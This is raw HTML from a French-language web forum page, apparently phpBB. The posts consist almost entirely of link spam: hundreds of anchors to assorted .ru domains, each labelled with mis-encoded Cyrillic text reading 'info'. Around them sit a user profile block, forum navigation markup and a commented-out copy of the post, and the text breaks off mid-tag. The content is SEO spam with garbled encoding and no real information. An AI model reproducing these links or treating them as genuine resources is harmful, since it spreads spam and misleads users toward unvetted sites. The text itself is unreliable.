<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="38840"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="38840"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=38840&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#38840"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Oct 01, 2025 12:53 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=38840&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">Ð¸Ð½Ð¹Ð¾</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a 